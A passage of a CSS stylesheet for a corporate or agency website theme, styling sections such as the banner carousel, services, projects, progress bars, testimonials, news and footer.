  background: #fff;
  text-align: center;
  line-height: 60px;
  font-size: 24px;
  font-weight: 600;
  color: #272727;
  cursor: pointer;
  border-radius: 50%;
  opacity: 0.2;
  transition: all 500ms ease;
}

.banner-carousel:hover .owl-nav .owl-prev,
.banner-carousel:hover .owl-nav .owl-next{
  opacity: 1;
}

.banner-carousel .owl-nav .owl-prev:hover,
.banner-carousel .owl-nav .owl-next:hover{
  color: #fff;
}

.bg-color-1{
  background: #f6f6f6;
}


/** feature-section **/

.feature-section{
  position: relative;
  padding-bottom: 120px;
}

.feature-block-one .inner-box{
  position: relative;
  display: block;
  background: #fff;
  padding: 50px 30px 30px 30px;
  box-shadow: 0 5px 15px rgba(0,0,0,0.06);
}

.feature-block-one .inner-box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 0px;
  left: 0px;
  top: 0px;
  z-index: 1;
  transition: all 500ms ease;
}

.feature-block-one .inner-box:hover:before{
  height: 20px;
  top: -20px;
}

.feature-block-one .inner-box .icon-box{
  position: relative;
  display: inline-block;
  font-size: 65px;
  line-height: 65px;
  margin-bottom: 19px;
}

.feature-block-one .inner-box h2{
  position: relative;
  display: block;
  font-size: 30px;
  line-height: 30px;
  line-height: 40px;
  font-weight: 700;
  margin-bottom: 36px;
}

.feature-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  background: #272727;
}

.feature-block-one .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.feature-block-one .inner-box:hover .image-box img{
  transform: scale(1.1);
  opacity: 0.5;
}

.feature-block-one .inner-box .image-box .theme-btn-one{
  position: absolute;
  left: 50%;
  top: 45%;
  transform: translate(-50%, -50%);
  padding: 7px 21px;
  opacity: 0;
  transition: all 500ms ease;
}

.feature-block-one .inner-box:hover .image-box .theme-btn-one{
  top: 50%;
  opacity: 1;
}

.quote-box .inner-box{
  position: relative;
  padding: 18px 50px 23px 125px;
  background: #fff;
  max-width: 930px;
  margin: 0 auto;
  margin-top: -60px;
}

.quote-box .inner-box .icon-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 65px;
  height: 60px;
  line-height: 80px;
  font-size: 60px;
  color: #fff;
  font-weight: 700;
  text-align: center;
}

.quote-box .inner-box p{
  font-size: 20px;
  line-height: 36px;
  color: #272727;
  font-style: italic;
  margin: 0px;
}


/** about-section **/

.about-section{
  position: relative;
  padding: 50px 0px 50px 0px;
}

.image_block_1 .image-box{
  position: relative;
  display: block;
  padding-right: 40px;
  margin-right: 20px;
  padding-bottom: 120px;
}

.image_block_1 .image-box img{
  width: 100%;
}

.image_block_1 .image-box .image-2{
  position: absolute;
  right: 0px;
  bottom: 0px;
  background: #fff;
  padding: 20px;
}

.image_block_1 .image-box .image-1{
  position: relative;
  overflow: hidden;
  padding-bottom: 30px;
}

.image_block_1 .image-box .image-1:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 10px;
  left: 0px;
  bottom: 0px;
}

.image_block_1 .image-box .image-1:after{
  position: absolute;
  top: 0;
  left: -80%;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}

.image_block_1 .image-box:hover .image-1:after{
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}

@keyframes shine {
  100% {
    left: 125%;
  }
}

.image_block_1 .image-box .image-content{
  position: absolute;
  top: 0px;
  left: -195px;
  width: 195px;
  padding: 37px 15px 32px 15px;
  text-align: center;
}

.image_block_1 .image-box .image-content .icon-box{
  position: relative;
  display: inline-block;
  font-size: 65px;
  line-height: 65px;
  color: #fff;
  margin-bottom: 10px;
}

.image_block_1 .image-box .image-content h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  color: #fff;
  font-weight: 700;
}

.content_block_1 .content-box{
  position: relative;
  display: block;
}

.content_block_1 .content-box .text{
  margin-bottom: 45px;
}

.content_block_1 .content-box .text p{
  font-size: 20px;
  line-height: 36px;
}

.content_block_1 .content-box .inner-box{
  position: relative;
  display: block;
  /*padding-bottom: 50px;
  margin-bottom: 80px;*/
  border-bottom: 1px solid #e6e6e6;
}

.content_block_1 .content-box .inner-box .single-item{
  position: relative;
  float: left;
  width: 50%;
}

.content_block_1 .content-box .inner-box .single-item h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 26px;
  font-weight: 600;
  padding-left: 60px;
  margin-bottom: 13px;
}

.content_block_1 .content-box .inner-box .single-item h5 span{
  position: absolute;
  left: 0px;
  top: 0px;
  font-weight: 700;
}

.content_block_1 .content-box .inner-box .single-item h5:before{
  position: absolute;
  content: '';
  width: 23px;
  height: 2px;
  left: 27px;
  top: 12px;
}

.content_block_1 .content-box .inner-box .single-item p{
  font-size: 16px;
  line-height: 30px;
}

.content_block_1 .content-box .lower-box{
  position: relative;
  display: block;
}

.content_block_1 .content-box .lower-box .author-box{
  position: relative;
  display: block;
  padding: 2px 0px 0px 115px;
}

.content_block_1 .content-box .lower-box .author-box .author-thumb{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 87px;
  height: 87px;
  background: #fff;
  padding: 7px;
  border-radius: 50%;
}

.content_block_1 .content-box .lower-box .author-box .author-thumb img{
  width: 100%;
  border-radius: 50%;
}

.content_block_1 .content-box .lower-box .author-box .signature-box{
  position: relative;
  margin-bottom: 5px;
}

.content_block_1 .content-box .lower-box .author-box .designation{
  position: relative;
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.content_block_1 .content-box .lower-box .experienct-box{
  position: absolute;
  top: -20px;
  right: 0px;
  max-width: 230px;
  width: 100%;
  background: #fff;
  padding: 10px 10px;
}

.content_block_1 .content-box .lower-box .experienct-box .inner{
  position: relative;
  background: #f6f6f6;
  padding: 29px 30px 25px 25px;
  display: flex;
}

.content_block_1 .content-box .lower-box .experienct-box .inner h2{
  font-size: 50px;
  line-height: 50px;
  margin-right: 15px;
}

.content_block_1 .content-box .lower-box .experienct-box .inner p{
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  position: relative;
  top: 3px;
}

.content_block_1 .content-box .sec-title{
  margin-bottom: 36px;
}


/** service-section **/

.service-section{
  position: relative;
}

.service-block-one .inner-box{
  position: relative;
  display: block;
  overflow: hidden;
  background: #fff;
  box-shadow: 0 5px 15px rgba(0,0,0,0.06);
}

.service-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.service-block-one .inner-box .image-box:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  box-shadow: inset 0px -150px 50px -40px rgba(0, 0, 0, 0.1);
  z-index: 1;
  transition: all 500ms ease;
}

.service-block-one .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.service-block-one .inner-box:hover .image-box img{
  transform: scale(1.05);
}

.service-block-one .inner-box .image-box .category{
  position: absolute;
  display: inline-block;
  top: 20px;
  right: 20px;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  font-weight: 700;
  background: #003c57;
  padding: 4.5px 10px;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
  z-index: 2;
  transition: all 500ms ease;
}

.service-block-one .inner-box:hover .image-box .category{
  color: #fff;
}

.service-block-one .inner-box .image-box i{
  position: absolute;
  left: 50px;
  bottom: 35px;
  font-size: 65px;
  line-height: 50px;
  z-index: 2;
  transition: all 500ms ease;
}

.service-block-one .inner-box:hover .image-box i{
  color: #fff;
}

.service-block-one .inner-box .lower-content{
  position: relative;
  padding: 34px 50px 27px 50px;
  background: #003c57;
  min-height: 350px;
}

.service-block-one .inner-box .lower-content h3{
  position: relative;
  display: block;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  margin-bottom: 23px;
  }

.service-block-one .inner-box .lower-content h3 a{
  display: inline-block;
  color: #fff;
}

.service-block-one .inner-box .lower-content p{
  margin-bottom: 28px;
}

.service-block-one .inner-box .lower-content .link a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 30px;
  color: #fff;
  font-weight: 600;
  padding-top: 14px;
  z-index: 1;
}

.service-block-one .inner-box .lower-content .link a:before {
  position: absolute;
  content: '';
  background: url(../images/shape/shape-2.png);
  width: 76px;
  height: 8px;
  left: 50%;
  transform: translateX(-50%);
  top: 0px;
  background-repeat: no-repeat;
  transition: all 500ms ease;
}

.service-block-one .inner-box .lower-content .link a:hover{

}

.service-block-one .inner-box .lower-content .light-icon{
  position: absolute;
  right: 0px;
  bottom: 0px;
  font-size: 150px;
  line-height: 100px;
  color: rgb(117 117 117 / 5%);
  transform: rotate(-15deg);
}


/** agency-section **/

.agency-section{
  position: relative;
  padding: 115px 0px 220px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
}

.agency-section:before{
  position: absolute;
  content: '';
  background: #003c57;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.9;
}

.content_block_2 .content-box .sec-title{
  margin-bottom: 56px;
}

.content_block_2 .content-box .btn-box .theme-btn-one{
  padding: 22px 60px;
  font-size: 14px;
}

.tabs-box .tab{
  position:relative;
  display:none;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.tabs-box .tab.active-tab{
  display:block;  
}

.tabs-box .tab{
  transform:scale(0.9,0.9) translateY(0px);
}

.tabs-box .tab.active-tab{
  transform:scale(1) translateY(0px);
}

.content_block_3 .content-box .tab-btn-box{
  position: relative;
  display: block;
  margin-bottom: 42px;
}

.content_block_3 .content-box .tab-btn-box .tab-btns li{
  position: relative;
  display: inline-block;
  float: left;
  font-size: 14px;
  line-height: 24px;
  color: #fff;
  font-weight: 600;
  padding: 0px 19px 19px 19px;
  margin-right: 10px;
  cursor: pointer;
  transition: all 500ms ease;
}

.content_block_3 .content-box .tab-btn-box .tab-btns li:last-child{
  margin: 0px !important;
}

.content_block_3 .content-box .tab-btn-box .tab-btns li:before{
  position: absolute;
  content: '';
  background: #fff;
  width: 100%;
  height: 2px;
  left: 0px;
  bottom: 0px;
  opacity: 1;
  transition: all 500ms ease;
}

.content_block_3 .content-box .tab-btn-box .tab-btns li.active-btn:before,
.content_block_3 .content-box .tab-btn-box .tab-btns li:hover:before{
  opacity: 0;
}

.content_block_3 .content-box .tab-btn-box .tab-btns li:after{
  position: absolute;
  content: '';
  background: url(../images/shape/shape-3.png);
  width: 154px;
  height: 8px;
  left: 50%;
  transform: translateX(-50%) scale(0,0);
  bottom: -1px;
  background-repeat: no-repeat;
  transition: all 500ms ease;
  opacity: 0;
}

.content_block_3 .content-box .tab-btn-box .tab-btns li.active-btn:after,
.content_block_3 .content-box .tab-btn-box .tab-btns li:hover:after{
  transform: translateX(-50%) scale(1,1);
  opacity: 1;
}

.content_block_3 .content-box .tabs-content .inner-box{
  position: relative;
  padding-left: 245px;
}

.content_block_3 .content-box .tabs-content .inner-box .image-box{
  position: absolute;
  left: 0px;
  top: 8px;
  width: 208px;
  height: 237px;
}

.content_block_3 .content-box .tabs-content .inner-box .image-box img{
  width: 100%;
}

.content_block_3 .content-box .tabs-content .inner-box .text p{
  font-size: 18px;
  line-height: 34px;
  color: #bfbfbf;
  margin-bottom: 34px;
}

.content_block_3 .content-box .tabs-content .inner-box .text .list li{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 34px;
  color: #bfbfbf;
  margin-bottom: 15px;
  padding-left: 28px;
  margin-bottom: 6px;
}

.content_block_3 .content-box .tabs-content .inner-box .text .list li:last-child{
  margin-bottom: 0px;
}

.content_block_3 .content-box .tabs-content .inner-box .text .list li:before{
  position: absolute;
  content: "\f00c";
  font-family: 'Font Awesome 5 Pro';
  font-size: 18px;
  left: 0px;
  top: 0px;
  font-weight: 700;
}


/** funfact-section **/

.funfact-section{
  position: relative;
}

.funfact-section:before{
  /*position: absolute;*/
  content: '';
  background: #f6f6f6;
  width: 100%;
  height: 146px;
  bottom: 0px;
  right: 0px;
  left: 0px;
}

.funfact-section .inner-container{
  position: relative;
  background: #fff;
  margin-top: 50px;
  z-index: 1;
  /*box-shadow: 0 10px 30px rgba(0,0,0,0.08);*/
}

.counter-block-one .inner-box{
  position: relative;
  display: block;
  padding: 50px 30px 55px 30px;
}

.counter-block-one .inner-box .icon-box{
  position: relative;
  font-size: 65px;
  line-height: 65px;
  margin-bottom: 8px;
}

.counter-block-one .inner-box .count-outer{
  position: relative;
  display: block;
  font-size: 40px;
  line-height: 50px;
  color: #272727;
  margin-bottom: 2px;
}

.counter-block-one .inner-box p{
  font-size: 14px;
  line-height: 24px;
  font-weight: 600;
}

.counter-block-one .inner-box:before{
  position: absolute;
  content: '';
  background: #e6e6e6;
  width: 1px;
  height: 100%;
  top: 0px;
  right: -15px;
}

.counter-block:last-child .counter-block-one .inner-box:before{
  display: none;
}


/** project-section **/

.project-section{
  position: relative;
  padding: 115px 60px 0px 60px;
}

.project-section:before{
  position: absolute;
  content: '';
  background: #f6f6f6;
  width: 100%;
  height: 380px;
  top: 0px;
  right: 0px;
  left: 0px;
}

.project-block-one .inner-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.project-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

/* .project-block-one .inner-box .image-box:before{
  position: absolute;
  content: '';
  width: calc(100% - 20px);
  height: calc(100% - 20px);
  left: 10px;
  top: 10px;
  transform: scale(0,0);
  opacity: 0.9;
  z-index: 1;
  transition: all 500ms ease;
}

.project-block-one .inner-box:hover .image-box:before{
  transform: scale(1,1);
} */
.project-block-one .inner-box .image-box{text-align: center;}
.project-block-one .inner-box .image-box img{
  transition: all 500ms ease;
}

.project-block-one .inner-box:hover .image-box img{
  transform: scale(1.1);
}

.project-block-one .inner-box .link{
  position: absolute;
  top: 10px;
  right: 10px;
}

.project-block-one .inner-box .link a{
  position: relative;
  display: inline-block;
  font-size: 30px;
  color: #fff;
  width: 70px;
  height: 70px;
  line-height: 70px;
  background: #272727;
  text-align: center;
  z-index: 2;
  opacity: 0;
  transform: scale(0,0);
  transition-delay: 500ms;
}

.project-block-one .inner-box:hover .link a{
  opacity: 1;
  transform: scale(1,1);
}

.project-block-one .inner-box .text{
  position: absolute;
  left: 0px;
  bottom: -20px;
  width: 100%;
  padding-left: 50px;
  padding-right: 50px;
  padding-bottom: 45px;
  z-index: 2;
  opacity: 0;
  transition-delay: 500ms;
  transition: all 500ms ease;
}

.project-block-one .inner-box:hover .text{
  bottom: 0px;
  opacity: 1;
  transition-delay: 500ms;
}

.project-block-one .inner-box .text p{
  font-size: 16px;
  line-height: 24px;
  color: #fff;
}

.project-block-one .inner-box .text h3{
  position: relative;
  display: block;
  font-size: 26px;
  line-height: 30px;
  font-weight: 700;
  color: #fff;
}

.project-block-one .inner-box .text h3 a{
  display: inline-block;
  color: #fff;
}

.project-block-one .inner-box .text h3 a:hover{
  text-decoration: underline;
}

.project-section .owl-nav{
  position: absolute;
  top: -127px;
  right: 305px;
}

.nav-style-one .owl-prev,
.nav-style-one .owl-next{
  position: relative;
  display: inline-block;
  width: 65px;
  height: 65px;
  line-height: 65px;
  background: #fff;
  color: #272727;
  font-size: 24px;
  font-weight: 400;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  transition: all 500ms ease;
}

.nav-style-one .owl-prev{
  margin-right: 10px;
}

.nav-style-one .owl-prev:hover,
.nav-style-one .owl-next:hover{
  color: #fff;
}


/** working-process **/

.working-process{
  position: relative;
  /*padding: 0px 0px 50px;*/
}

.process-block-one .inner-box .icon-box{
  position: relative;
  display: inline-block;
  width: 222px;
  height: 192px;
  line-height: 192px;
  text-align: center;
  font-size: 65px;
  color: #272727;
  transition: all 500ms ease;
  margin-bottom: 22px;
}

.process-block-one .inner-box:hover .icon-box{

}

.process-block-one .inner-box .icon-box .icon-shape{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 222px;
  height: 192px;
  background-repeat: no-repeat;
}

.process-block-one .inner-box .icon-box span{
  position: absolute;
  top: 3px;
  right: 4px;
  width: 67px;
  height: 67px;
  line-height: 67px;
  font-size: 20px;
  font-weight: 700;
  background: #272727;
  color: #fff;
  border-radius: 50%;
  text-align: center;
  z-index: 1;
}

.process-block-one .inner-box h3{
  position: relative;
  display: block;
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 23px;
}


/** cta-section **/

.cta-section{
  position: relative;
  padding: 100px 0px;
}

.cta-section .inner-box .theme-btn-one{
  background: #272727;
  padding: 22px 60px;
  font-size: 14px;
}

.cta-section .inner-box .theme-btn-one:before{
  background: #fff;
}

.cta-section .inner-box .theme-btn-one:hover{

}

.cta-section .inner-box .text h2{
  font-size: 40px;
  line-height: 70px;
  color: #fff;
  font-weight: 700;
}


/** progress-section **/

.progress-section{
  position: relative;
  padding: 115px 0px 240px 0px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
}

.progress-section .sec-title{
  margin-bottom: 0px;
}

.progress-section:before{
  position: absolute;
  content: '';
  background: #272727;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.92;
}

.progress-box{
  margin-bottom: 26px;
  position: relative;
}

.progress-box:last-child{
  margin-bottom: 0px;
}

.progress-box .bar{
  position:relative;
  width:100%;
  height:8px;
  background: rgba(255,255,255,0.1);
  border-radius:0px;
}

.progress-box .bar-inner{
  position:relative;
  display:block;
  width:0px;
  height:8px;
  -webkit-transition:all 1500ms ease;
  -ms-transition:all 1500ms ease;
  -o-transition:all 1500ms ease;
  -moz-transition:all 1500ms ease;
  transition:all 1500ms ease; 
}

.progress-box .count-text{
  position:absolute;
  top: -43px;
  right: -33px;
  font-size:14px;
  color: #fff;
  font-weight: 700;
  opacity:0;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  transition:all 500ms ease;  
}

.progress-box .count-text:before{
  position: absolute;
  content: '';
  width: 2px;
  height: 16px;
  left: -8px;
  top: 10px;
}

.progress-box .count-text:after{
  position: absolute;
  content: '';
  width: 6px;
  height: 6px;
  left: -8px;
  bottom: 0px;
  clip-path: polygon(0% 0%, 100% 0%, 0% 100%, 0% 100%, 0% 0%);
}

.progress-box .bar-inner.counted .count-text{
  opacity:1;  
}

.content_block_4 .content-box{
  position: relative;
  display: block;
  padding-left: 270px;
}

.content_block_4 .content-box .counter-inner{
  position: absolute;
  left: 0px;
  top: 9px;
  width: 215px;
  border: 2px solid rgba(255,255,255,0.2);
  padding: 10px;
}

.content_block_4 .content-box .counter-inner .inner-box{
  position: relative;
  background: rgba(31,31,31,0.8);
  text-align: center;
  padding: 37px 30px 31px 30px;
}

.content_block_4 .content-box .counter-inner .inner-box .icon-box{
  position: relative;
  font-size: 65px;
  line-height: 65px;
  margin-bottom: 8px;
}

.content_block_4 .content-box .counter-inner .inner-box .count-outer{
  position: relative;
  display: block;
  font-size: 40px;
  line-height: 50px;
  color: #fff;
  margin-bottom: 3px;
}

.content_block_4 .content-box .counter-inner .inner-box p{
  font-size: 14px;
  line-height: 24px;
  font-weight: 600;
  color: #a7a7a7;
}

.content_block_4 .content-box .progress-inner .text{
  margin-bottom: 35px;
}

.content_block_4 .content-box .progress-inner .text p{
  font-size: 18px;
  line-height: 34px;
  color: #a7a7a7;
}

.content_block_4 .content-box .progress-inner .progress-box h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 9px;
}


/** testimonial-section **/

.testimonial-section{
  position: relative;
}

.testimonial-section .inner-container{
  position: relative;
  margin-top: -120px;
  z-index: 1;
  padding-bottom: 160px;
  border-bottom: 1px solid #e6e6e6;
}

.testimonial-block-one .inner-box{
  position: relative;
  display: block;
  background: #fff;
  padding: 0px 60px 0px 60px;
  box-shadow: 0 5px 15px rgba(0,0,0,0.06);
}

.testimonial-section .owl-carousel .owl-stage-outer{
  overflow: visible;
}

.testimonial-section .owl-carousel .owl-item{
  opacity: 0;
  transition: all 500ms ease;
}

.testimonial-section .owl-carousel .owl-item.active{
  opacity: 1;
}

.testimonial-block-one .inner-box .icon-box{
  position: relative;
  display: inline-block;
  font-size: 50px;
  color: #fff;
  width: 50px;
  height: 50px;
  line-height: 75px;
  text-align: center;
  margin-bottom: 29px;
}

.testimonial-block-one .inner-box p{
  font-size: 20px;
  line-height: 36px;
  font-style: italic;
  margin-bottom: 27px;
}

.testimonial-block-one .inner-box h5{
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 32px;
}

.testimonial-block-one .inner-box .image-box{
  position: relative;
  display: inline-block;
  margin-bottom: -52px;
}


/** clients-section **/

.clients-section{
  position: relative;
  padding: 120px 0px;
  box-shadow: 0 15px 15px rgba(0,0,0,0.06);
}

.clients-section .clients-logo-box{
  position: relative;
  display: block;
}

.clients-section .clients-logo-box img{
  display: block;
  max-width: 100%;
  width: auto;
  margin: 0 auto;
  opacity: 0.2;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.clients-section .clients-logo-box img:hover{
  opacity: 1;
  transform: scale(1.05);
}


/** news-section **/

.news-section{
  position: relative;
}

.news-section .title-box{
  position: relative;
  margin-right: 50px;
  z-index: 9;
}

.news-section .title-box .text p{
  font-size: 18px;
  line-height: 34px;
}

.news-section .title-box .sec-title{
  margin-bottom: 36px;
}

.news-block-one .inner-box{
  position: relative;
  display: block;
  background: #fff;
  box-shadow: 0 10px 20px rgba(0,0,0,0.05);
}

.news-section .carousel-block{
  position: relative;
  margin-right: -400px;
  margin-top: 6px;
}

.news-block-one .inner-box{
  position: relative;
  display: block;
}

.news-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.news-block-one .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.news-block-one .inner-box:hover .image-box img{
  transform: scale(1.1);
  opacity: 0.2;
}

.news-block-one .inner-box .image-box .post-date{
  position: absolute;
  left: 40px;
  bottom: 0px;
  width: 57px;
  padding: 10px 0px 7px 0px;
  text-align: center;
  z-index: 1;
  box-shadow: 0 0px 0px 10px #fff;
}

.news-block-one .inner-box .image-box .post-date h4{
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  margin-bottom: 0px;
}

.news-block-one .inner-box .image-box .post-date p{
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
}

.news-block-one .inner-box .lower-content{
  position: relative;
  padding: 30px 40px 40px 40px;
}

.news-block-one .inner-box .lower-content .post-info li{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
  color: #757575;
  font-weight: 600;
  margin-right: 15px;
  padding-left: 20px;
}

.news-block-one .inner-box .lower-content .post-info li a{
  color: #757575;
}

.news-block-one .inner-box .lower-content .post-info li:last-child{
  margin: 0px !important;
}

.news-block-one .inner-box .lower-content .post-info li a:hover{

}

.news-block-one .inner-box .lower-content .post-info li i{
  position: absolute;
  left: 0px;
  top: 4px;
  font-size: 14px;
}

.news-block-one .inner-box .lower-content h3{
  display: block;
  font-size: 24px;
  line-height: 36px;
  font-weight: 700;
  margin-bottom: 21px;
}

.news-block-one .inner-box .lower-content h3 a{
  display: inline-block;
  color: #272727;
}

.news-block-one .inner-box .lower-content h3 a:hover{

}

.news-block-one .inner-box .lower-content .admin{
  position: relative;
  padding-left: 43px;
}

.news-block-one .inner-box .lower-content .admin .admin-thumb{
  position: absolute;
  left: 0px;
  top: -1px;
  width: 33px;
  height: 33px;
  border-radius: 50%;
}

.news-block-one .inner-box .lower-content .admin p{
  font-size: 14px;
  font-weight: 600;
  margin: 0px;
}

.news-section .owl-nav{
  position: absolute;
  left: -400px;
  bottom: 15px;
}


/** main-footer **/

.footer-top{
  position: relative;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.footer-top:before{
  position: absolute;
  content: '';
  background: #272727;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.95;
}

.footer-top .footer-info .single-item{
  position: relative;
  float: left;
  width: 33.333%;
}

.footer-top .footer-info .single-item .inner{
  position: relative;
  display: block;
  background: #1f1f1f;
  padding: 41px 30px 45px 115px;
}

.footer-top .footer-info .single-item .inner .icon-box{
  position: absolute;
  left: 50px;
  top: 40px;
  font-size: 45px;
  line-height: 45px;
}

.footer-top .footer-info .single-item .inner h6{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  margin-bottom: 0px;
}

.footer-top .footer-info .single-item .inner p{
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  color: #a7a7a7;
}

.footer-top .footer-info .single-item .inner p a{
  color: #a7a7a7;
}

.footer-top .footer-info .single-item .inner p a:hover{
  text-decoration: underline;
}

.footer-top .footer-info .single-item:nth-child(2) .inner{

}

.footer-top .footer-info .single-item .inner .icon-box{
  color: #fff;
}

.footer-top .footer-info .single-item:nth-child(2) .inner p,
.footer-top .footer-info .single-item:nth-child(2) .inner p a{
  color: #fff;
}

.footer-top .footer-info .single-item:last-child .inner{
  background: #323232;
}

.footer-top .widget-section{
  position: relative;
  padding: 75px 0px 78px 0px;
}

.footer-top .widget-section .logo-widget .footer-logo{
  position: relative;
  margin-bottom: 28px;
}

.footer-top .widget-section .logo-widget p{
  font-size: 16px;
  font-weight: 600;
  color: #a7a7a7;
  margin-bottom: 22px;
}

.footer-top .widget-section .logo-widget form .form-group{
  position: relative;
  margin-bottom: 23px;
}

.footer-top .widget-section .logo-widget form .form-group input[type='email']{
  position: relative;
  width: 100%;
  height: 70px;
  background: #1f1f1f;
  border: 1px solid #1f1f1f;
  font-size: 14px;
  color: #a7a7a7;
  font-weight: 600;
  padding: 10px 60px 10px 30px;
  transition: all 500ms ease;
}

.footer-top .widget-section .logo-widget form .form-group button{
  position: absolute;
  top: 20px;
  right: 30px;
  font-size: 14px;
  background: transparent;
  cursor: pointer;
  transition: all 500ms ease;
}

.footer-top .widget-section .logo-widget form .form-group input:focus{

}

.footer-top .widget-section .logo-widget form .form-group input::-webkit-input-placeholder{
  color:#a7a7a7;
}

.footer-top .widget-section .logo-widget .social-links li{
  position: relative;
  display: inline-block;
  margin-right: 25px;
}

.footer-top .widget-section .logo-widget .social-links li:last-child{
  margin: 0px !important;
}

.footer-top .widget-section .logo-widget .social-links li h6{
  font-size: 16px;
  color: #fff;
  font-weight: 700;
}

.footer-top .widget-section .logo-widget .social-links li a{
  display: inline-block;
  font-size: 16px;
  color: #a7a7a7;
}

.footer-top .widget-section .logo-widget .social-links li a:hover{

}

.footer-top .widget-section .logo-widget{
  margin-right: 30px;
  margin-top: 6px;
}

.ml-30{
  margin-left: 30px;
}

.footer-top .widget-section .widget-title{
  position: relative;
  display: block;
  margin-bottom: 25px;
}

.footer-top .widget-section .widget-title h4{
  font-size: 20px;
  line-height: 28px;
  color: #fff;
  font-weight: 700;
}

.footer-top .widget-section .links-widget .links-list li{
  position: relative;
  display: block;
  margin-bottom: 8px;
}

.footer-top .widget-section .links-widget .links-list li:last-child{
  margin-bottom: 0px;
}

.footer-top .widget-section .links-widget .links-list li a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 20px;
  color: #a7a7a7;
}

.footer-top .widget-section .links-widget .links-list li a:hover{

}

.footer-top .widget-section .links-widget .links-list li a:before{
  position: absolute;
  content: '';
  width: 0%;
  height: 1px;
  left: 0px;
  bottom: 0px;
  opacity: 0;
  transition: all 500ms ease;
}

.footer-top .widget-section .links-widget .links-list li a:hover:before{
  width: 100%;
  opacity: 1;
}

.ml-50{
  margin-left: 50px;
}

.footer-top .widget-section .post-widget .post{
  position: relative;
  padding-left: 100px;
  margin-bottom: 35px;
  min-height: 85px;
}

.footer-top .widget-section .post-widget .post:last-child{
  margin-bottom: 0px;
}

.footer-top .widget-section .post-widget .post .post-thumb{
  position: absolute;
  left: 0px;
  top: 7px;
  width: 70px;
  height: 70px;
  overflow: hidden;
}

.footer-top .widget-section .post-widget .post .post-thumb img{
  width: 100%;
  transition: all 500ms ease;
}

.footer-top .widget-section .post-widget .post:hover .post-thumb img{
  opacity: 0.2;
}

.footer-top .widget-section .post-widget .post h6{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 30px;
  color: #a7a7a7;
  font-weight: 600;
  margin-bottom: 5px;
}

.footer-top .widget-section .post-widget .post h6 a{
  display: inline-block;
  color: #a7a7a7;
}

.footer-top .widget-section .post-widget .post h6 a:hover{

}

.footer-top .widget-section .post-widget .post .post-date{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
}

.footer-bottom{
  position: relative;
  width: 100%;
  padding: 42px 0px;
  background: #272727;
  border-top: 1px solid rgba(255,255,255,0.1);
}

.footer-bottom .copyright p{
  font-size: 16px;
  color: #a7a7a7;
}

.footer-bottom .copyright p a{
  color: #a7a7a7;
}

.footer-bottom .copyright p a:hover{

}

.footer-bottom .footer-nav li{
  position: relative;
  display: inline-block;
  margin-right: 15px;
}

